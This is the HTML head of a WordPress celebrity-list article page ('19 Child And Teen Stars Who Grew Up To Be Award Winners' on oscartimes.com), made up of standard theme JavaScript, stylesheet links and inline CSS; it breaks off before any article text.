

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://oscartimes.com/6870/19-child-and-teen-stars-who-grew-up-to-be-award-winners/
body_size: 33477
content:
<!doctype html>
<!--[if lt IE 7]> <html class="no-js lt-ie9 lt-ie8 lt-ie7" lang="en-US"> <![endif]-->
<!--[if IE 7]>    <html class="no-js lt-ie9 lt-ie8" lang="en-US"> <![endif]-->
<!--[if IE 8]>    <html class="no-js lt-ie9" lang="en-US"> <![endif]-->
<!--[if IE 9]>    <html class="no-js lt-ie10" lang="en-US"> <![endif]-->
<!--[if gt IE 8]><!--> <html class="no-js" lang="en-US"> <!--<![endif]-->
<head>
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
    <meta name='viewport' content='width=device-width, initial-scale=1, user-scalable=yes' />
    <link rel="profile" href="https://gmpg.org/xfn/11" />
    <link rel="pingback" href="https://oscartimes.com/xmlrpc.php" />
    <title>19 Child And Teen Stars Who Grew Up To Be Award Winners &#8211; Oscar Times</title>
<meta name='robots' content='max-image-preview:large' />
			<script type="text/javascript">
			  var jnews_ajax_url = '/?ajax-request=jnews'
			</script>
			<script type="text/javascript">;window.jnews=window.jnews||{},window.jnews.library=window.jnews.library||{},window.jnews.library=function(){"use strict";var e=this;e.win=window,e.doc=document,e.noop=function(){},e.globalBody=e.doc.getElementsByTagName("body")[0],e.globalBody=e.globalBody?e.globalBody:e.doc,e.win.jnewsDataStorage=e.win.jnewsDataStorage||{_storage:new WeakMap,put:function(e,t,n){this._storage.has(e)||this._storage.set(e,new Map),this._storage.get(e).set(t,n)},get:function(e,t){return this._storage.get(e).get(t)},has:function(e,t){return this._storage.has(e)&&this._storage.get(e).has(t)},remove:function(e,t){var n=this._storage.get(e).delete(t);return 0===!this._storage.get(e).size&&this._storage.delete(e),n}},e.windowWidth=function(){return e.win.innerWidth||e.docEl.clientWidth||e.globalBody.clientWidth},e.windowHeight=function(){return e.win.innerHeight||e.docEl.clientHeight||e.globalBody.clientHeight},e.requestAnimationFrame=e.win.requestAnimationFrame||e.win.webkitRequestAnimationFrame||e.win.mozRequestAnimationFrame||e.win.msRequestAnimationFrame||window.oRequestAnimationFrame||function(e){return setTimeout(e,1e3/60)},e.cancelAnimationFrame=e.win.cancelAnimationFrame||e.win.webkitCancelAnimationFrame||e.win.webkitCancelRequestAnimationFrame||e.win.mozCancelAnimationFrame||e.win.msCancelRequestAnimationFrame||e.win.oCancelRequestAnimationFrame||function(e){clearTimeout(e)},e.classListSupport="classList"in document.createElement("_"),e.hasClass=e.classListSupport?function(e,t){return e.classList.contains(t)}:function(e,t){return e.className.indexOf(t)>=0},e.addClass=e.classListSupport?function(t,n){e.hasClass(t,n)||t.classList.add(n)}:function(t,n){e.hasClass(t,n)||(t.className+=" "+n)},e.removeClass=e.classListSupport?function(t,n){e.hasClass(t,n)&&t.classList.remove(n)}:function(t,n){e.hasClass(t,n)&&(t.className=t.className.replace(n,""))},e.objKeys=function(e){var t=[];for(var n in e)Object.prototype.hasOwnProperty.call(e,n)&&t.push(n);return t},e.isObjectSame=function(e,t){var n=!0;return JSON.stringify(e)!==JSON.stringify(t)&&(n=!1),n},e.extend=function(){for(var e,t,n,o=arguments[0]||{},i=1,a=arguments.length;i<a;i++)if(null!==(e=arguments[i]))for(t in e)o!==(n=e[t])&&void 0!==n&&(o[t]=n);return o},e.dataStorage=e.win.jnewsDataStorage,e.isVisible=function(e){return 0!==e.offsetWidth&&0!==e.offsetHeight||e.getBoundingClientRect().length},e.getHeight=function(e){return e.offsetHeight||e.clientHeight||e.getBoundingClientRect().height},e.getWidth=function(e){return e.offsetWidth||e.clientWidth||e.getBoundingClientRect().width},e.supportsPassive=!1;try{var t=Object.defineProperty({},"passive",{get:function(){e.supportsPassive=!0}});"createEvent"in e.doc?e.win.addEventListener("test",null,t):"fireEvent"in e.doc&&e.win.attachEvent("test",null)}catch(e){}e.passiveOption=!!e.supportsPassive&&{passive:!0},e.setStorage=function(e,t){e="jnews-"+e;var n={expired:Math.floor(((new Date).getTime()+432e5)/1e3)};t=Object.assign(n,t);localStorage.setItem(e,JSON.stringify(t))},e.getStorage=function(e){e="jnews-"+e;var t=localStorage.getItem(e);return null!==t&&0<t.length?JSON.parse(localStorage.getItem(e)):{}},e.expiredStorage=function(){var t,n="jnews-";for(var o in localStorage)o.indexOf(n)>-1&&"undefined"!==(t=e.getStorage(o.replace(n,""))).expired&&t.expired<Math.floor((new Date).getTime()/1e3)&&localStorage.removeItem(o)},e.addEvents=function(t,n,o){for(var i in n){var a=["touchstart","touchmove"].indexOf(i)>=0&&!o&&e.passiveOption;"createEvent"in e.doc?t.addEventListener(i,n[i],a):"fireEvent"in e.doc&&t.attachEvent("on"+i,n[i])}},e.removeEvents=function(t,n){for(var o in n)"createEvent"in e.doc?t.removeEventListener(o,n[o]):"fireEvent"in e.doc&&t.detachEvent("on"+o,n[o])},e.triggerEvents=function(t,n,o){var i;o=o||{detail:null};return"createEvent"in e.doc?(!(i=e.doc.createEvent("CustomEvent")||new CustomEvent(n)).initCustomEvent||i.initCustomEvent(n,!0,!1,o),void t.dispatchEvent(i)):"fireEvent"in e.doc?((i=e.doc.createEventObject()).eventType=n,void t.fireEvent("on"+i.eventType,i)):void 0},e.getParents=function(t,n){void 0===n&&(n=e.doc);for(var o=[],i=t.parentNode,a=!1;!a;)if(i){var r=i;r.querySelectorAll(n).length?a=!0:(o.push(r),i=r.parentNode)}else o=[],a=!0;return o},e.forEach=function(e,t,n){for(var o=0,i=e.length;o<i;o++)t.call(n,e[o],o)},e.getText=function(e){return e.innerText||e.textContent},e.setText=function(e,t){var n="object"==typeof t?t.innerText||t.textContent:t;e.innerText&&(e.innerText=n),e.textContent&&(e.textContent=n)},e.httpBuildQuery=function(t){return e.objKeys(t).reduce(function t(n){var o=arguments.length>1&&void 0!==arguments[1]?arguments[1]:null;return function(i,a){var r=n[a];a=encodeURIComponent(a);var s=o?"".concat(o,"[").concat(a,"]"):a;return null==r||"function"==typeof r?(i.push("".concat(s,"=")),i):["number","boolean","string"].includes(typeof r)?(i.push("".concat(s,"=").concat(encodeURIComponent(r))),i):(i.push(e.objKeys(r).reduce(t(r,s),[]).join("&")),i)}}(t),[]).join("&")},e.get=function(t,n,o,i){return o="function"==typeof o?o:e.noop,e.ajax("GET",t,n,o,i)},e.post=function(t,n,o,i){return o="function"==typeof o?o:e.noop,e.ajax("POST",t,n,o,i)},e.ajax=function(t,n,o,i,a){var r=new XMLHttpRequest,s=n,c=e.httpBuildQuery(o);if(t=-1!=["GET","POST"].indexOf(t)?t:"GET",r.open(t,s+("GET"==t?"?"+c:""),!0),"POST"==t&&r.setRequestHeader("Content-type","application/x-www-form-urlencoded"),r.setRequestHeader("X-Requested-With","XMLHttpRequest"),r.onreadystatechange=function(){4===r.readyState&&200<=r.status&&300>r.status&&"function"==typeof i&&i.call(void 0,r.response)},void 0!==a&&!a){return{xhr:r,send:function(){r.send("POST"==t?c:null)}}}return r.send("POST"==t?c:null),{xhr:r}},e.scrollTo=function(t,n,o){function i(e,t,n){this.start=this.position(),this.change=e-this.start,this.currentTime=0,this.increment=20,this.duration=void 0===n?500:n,this.callback=t,this.finish=!1,this.animateScroll()}return Math.easeInOutQuad=function(e,t,n,o){return(e/=o/2)<1?n/2*e*e+t:-n/2*(--e*(e-2)-1)+t},i.prototype.stop=function(){this.finish=!0},i.prototype.move=function(t){e.doc.documentElement.scrollTop=t,e.globalBody.parentNode.scrollTop=t,e.globalBody.scrollTop=t},i.prototype.position=function(){return e.doc.documentElement.scrollTop||e.globalBody.parentNode.scrollTop||e.globalBody.scrollTop},i.prototype.animateScroll=function(){this.currentTime+=this.increment;var t=Math.easeInOutQuad(this.currentTime,this.start,this.change,this.duration);this.move(t),this.currentTime<this.duration&&!this.finish?e.requestAnimationFrame.call(e.win,this.animateScroll.bind(this)):this.callback&&"function"==typeof this.callback&&this.callback()},new i(t,n,o)},e.unwrap=function(t){var n,o=t;e.forEach(t,(function(e,t){n?n+=e:n=e})),o.replaceWith(n)},e.performance={start:function(e){performance.mark(e+"Start")},stop:function(e){performance.mark(e+"End"),performance.measure(e,e+"Start",e+"End")}},e.fps=function(){var t=0,n=0,o=0;!function(){var i=t=0,a=0,r=0,s=document.getElementById("fpsTable"),c=function(t){void 0===document.getElementsByTagName("body")[0]?e.requestAnimationFrame.call(e.win,(function(){c(t)})):document.getElementsByTagName("body")[0].appendChild(t)};null===s&&((s=document.createElement("div")).style.position="fixed",s.style.top="120px",s.style.left="10px",s.style.width="100px",s.style.height="20px",s.style.border="1px solid black",s.style.fontSize="11px",s.style.zIndex="100000",s.style.backgroundColor="white",s.id="fpsTable",c(s));var l=function(){o++,n=Date.now(),(a=(o/(r=(n-t)/1e3)).toPrecision(2))!=i&&(i=a,s.innerHTML=i+"fps"),1<r&&(t=n,o=0),e.requestAnimationFrame.call(e.win,l)};l()}()},e.instr=function(e,t){for(var n=0;n<t.length;n++)if(-1!==e.toLowerCase().indexOf(t[n].toLowerCase()))return!0},e.winLoad=function(t,n){function o(o){if("complete"===e.doc.readyState||"interactive"===e.doc.readyState)return!o||n?setTimeout(t,n||1):t(o),1}o()||e.addEvents(e.win,{load:o})},e.docReady=function(t,n){function o(o){if("complete"===e.doc.readyState||"interactive"===e.doc.readyState)return!o||n?setTimeout(t,n||1):t(o),1}o()||e.addEvents(e.doc,{DOMContentLoaded:o})},e.fireOnce=function(){e.docReady((function(){e.assets=e.assets||[],e.assets.length&&(e.boot(),e.load_assets())}),50)},e.boot=function(){e.length&&e.doc.querySelectorAll("style[media]").forEach((function(e){"not all"==e.getAttribute("media")&&e.removeAttribute("media")}))},e.create_js=function(t,n){var o=e.doc.createElement("script");switch(o.setAttribute("src",t),n){case"defer":o.setAttribute("defer",!0);break;case"async":o.setAttribute("async",!0);break;case"deferasync":o.setAttribute("defer",!0),o.setAttribute("async",!0)}e.globalBody.appendChild(o)},e.load_assets=function(){"object"==typeof e.assets&&e.forEach(e.assets.slice(0),(function(t,n){var o="";t.defer&&(o+="defer"),t.async&&(o+="async"),e.create_js(t.url,o);var i=e.assets.indexOf(t);i>-1&&e.assets.splice(i,1)})),e.assets=jnewsoption.au_scripts=window.jnewsads=[]},e.setCookie=function(e,t,n){var o="";if(n){var i=new Date;i.setTime(i.getTime()+24*n*60*60*1e3),o="; expires="+i.toUTCString()}document.cookie=e+"="+(t||"")+o+"; path=/"},e.getCookie=function(e){for(var t=e+"=",n=document.cookie.split(";"),o=0;o<n.length;o++){for(var i=n[o];" "==i.charAt(0);)i=i.substring(1,i.length);if(0==i.indexOf(t))return i.substring(t.length,i.length)}return null},e.eraseCookie=function(e){document.cookie=e+"=; Path=/; Expires=Thu, 01 Jan 1970 00:00:01 GMT;"},e.docReady((function(){e.globalBody=e.globalBody==e.doc?e.doc.getElementsByTagName("body")[0]:e.globalBody,e.globalBody=e.globalBody?e.globalBody:e.doc})),e.winLoad((function(){e.winLoad((function(){var t=!1;if(void 0!==window.jnewsadmin)if(void 0!==window.file_version_checker){var n=e.objKeys(window.file_version_checker);n.length?n.forEach((function(e){t||"10.0.4"===window.file_version_checker[e]||(t=!0)})):t=!0}else t=!0;t&&(window.jnewsHelper.getMessage(),window.jnewsHelper.getNotice())}),2500)}))},window.jnews.library=new window.jnews.library;</script><link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='preconnect' href='https://fonts.gstatic.com' />
<link rel="alternate" type="application/rss+xml" title="Oscar Times &raquo; Feed" href="https://oscartimes.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Oscar Times &raquo; Comments Feed" href="https://oscartimes.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Oscar Times &raquo; 19 Child And Teen Stars Who Grew Up To Be Award Winners Comments Feed" href="https://oscartimes.com/6870/19-child-and-teen-stars-who-grew-up-to-be-award-winners/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://oscartimes.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Foscartimes.com%2F6870%2F19-child-and-teen-stars-who-grew-up-to-be-award-winners%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://oscartimes.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Foscartimes.com%2F6870%2F19-child-and-teen-stars-who-grew-up-to-be-award-winners%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://oscartimes.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-parent-style-css' href='https://oscartimes.com/wp-content/themes/jnews/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://oscartimes.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=8.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='jeg_customizer_font-css' href='//fonts.googleapis.com/css?family=Source+Sans+Pro%3Aregular%2C600%2C700%7COswald%3A700%7CPoppins%3A600&#038;display=swap&#038;ver=1.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://oscartimes.com/wp-content/themes/jnews/assets/fonts/font-awesome/font-awesome.min.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-frontend-css' href='https://oscartimes.com/wp-content/themes/jnews/assets/dist/frontend.min.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-js-composer-css' href='https://oscartimes.com/wp-content/themes/jnews/assets/css/js-composer-frontend.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-style-css' href='https://oscartimes.com/wp-content/themes/jnews-child/style.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-darkmode-css' href='https://oscartimes.com/wp-content/themes/jnews/assets/css/darkmode.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-scheme-css' href='https://oscartimes.com/wp-content/themes/jnews/data/import/popnews/scheme.css?ver=1.0.0' type='text/css' media='all' />
<script type="text/javascript" src="https://oscartimes.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://oscartimes.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script></script><link rel="https://api.w.org/" href="https://oscartimes.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://oscartimes.com/wp-json/wp/v2/posts/6870" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://oscartimes.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://oscartimes.com/6870/19-child-and-teen-stars-who-grew-up-to-be-award-winners/" />
<link rel='shortlink' href='https://oscartimes.com/?p=6870' />
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<link rel="icon" href="https://oscartimes.com/wp-content/uploads/2021/10/cropped-favicon-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://oscartimes.com/wp-content/uploads/2021/10/cropped-favicon-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://oscartimes.com/wp-content/uploads/2021/10/cropped-favicon-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://oscartimes.com/wp-content/uploads/2021/10/cropped-favicon-1-270x270.png" />
<style id="jeg_dynamic_css" type="text/css" data-type="jeg_custom-css">body { --j-body-color : #3f4850; --j-accent-color : #bc2a9b; --j-alt-color : #bc2a9b; --j-heading-color : #000000; } body,.jeg_newsfeed_list .tns-outer .tns-controls button,.jeg_filter_button,.owl-carousel .owl-nav div,.jeg_readmore,.jeg_hero_style_7 .jeg_post_meta a,.widget_calendar thead th,.widget_calendar tfoot a,.jeg_socialcounter a,.entry-header .jeg_meta_like a,.entry-header .jeg_meta_comment a,.entry-header .jeg_meta_donation a,.entry-header .jeg_meta_bookmark a,.entry-content tbody tr:hover,.entry-content th,.jeg_splitpost_nav li:hover a,#breadcrumbs a,.jeg_author_socials a:hover,.jeg_footer_content a,.jeg_footer_bottom a,.jeg_cartcontent,.woocommerce .woocommerce-breadcrumb a { color : #3f4850; } a, .jeg_menu_style_5>li>a:hover, .jeg_menu_style_5>li.sfHover>a, .jeg_menu_style_5>li.current-menu-item>a, .jeg_menu_style_5>li.current-menu-ancestor>a, .jeg_navbar .jeg_menu:not(.jeg_main_menu)>li>a:hover, .jeg_midbar .jeg_menu:not(.jeg_main_menu)>li>a:hover, .jeg_side_tabs li.active, .jeg_block_heading_5 strong, .jeg_block_heading_6 strong, .jeg_block_heading_7 strong, .jeg_block_heading_8 strong, .jeg_subcat_list li a:hover, .jeg_subcat_list li button:hover, .jeg_pl_lg_7 .jeg_thumb .jeg_post_category a, .jeg_pl_xs_2:before, .jeg_pl_xs_4 .jeg_postblock_content:before, .jeg_postblock .jeg_post_title a:hover, .jeg_hero_style_6 .jeg_post_title a:hover, .jeg_sidefeed .jeg_pl_xs_3 .jeg_post_title a:hover, .widget_jnews_popular .jeg_post_title a:hover, .jeg_meta_author a, .widget_archive li a:hover, .widget_pages li 